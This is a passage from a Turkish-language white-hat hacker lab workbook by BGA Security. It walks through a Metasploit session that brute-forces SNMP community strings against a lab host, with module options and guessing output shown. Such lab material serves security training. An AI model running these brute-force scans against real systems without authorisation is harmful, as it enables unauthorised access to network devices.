 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Service detection performed.Pleasereportany incorrect resultsat http://nmap.org/submit/.
Nmap done:1 IP address(1hostup) scanned in 4.57 seconds
2. Adım : Metasploit ile SNMP protokolünde kullanılan haberleşme kelimesini(community word) tesbit
etmekiçinbrute force işlemi yapalım;
root@bt:~# msfconsole
msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) >showoptions
Moduleoptions(auxiliary/scanner/snmp/snmp_login):
Name CurrentSetting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each
set
BLANK_PASSWORDS true no Try blank passwords for all
users
BRUTEFORCE_SPEED 5 yes How fastto bruteforce,from0 to 5
CHOST no The local client address
PASSWORD no The password to test
PASS_FILE /opt/metasploit/msf3/data/wordlists/snmp_default_pass.txt no File containing
communities,oneper line
RHOSTS yes The targetaddressrangeor CIDRidentifier
RPORT 161 yes The targetport
STOP_ON_SUCCESS false yes Stop guessing when a credential works
fora host
THREADS 1 yes The numberof concurrentthreads
USER_AS_PASS true no Try the username as the
password forallusers
VERBOSE true yes Whetherto print outputforall attempts
msf auxiliary(snmp_login) >set RHOSTS 192.168.5.9
RHOSTS=> 192.168.5.9
msf auxiliary(snmp_login) >exploit
[*] :161SNMP - [001/118] - 192.168.5.9:161 - SNMP - Trying public...
[*] :161SNMP - [002/118] - 192.168.5.9:161 - SNMP - Trying private...
[*] :161SNMP - [003/118] - 192.168.5.9:161 - SNMP - Trying 0...
[*] :161SNMP - [011/118] - 192.168.5.9:161 - SNMP - Trying CISCO...
 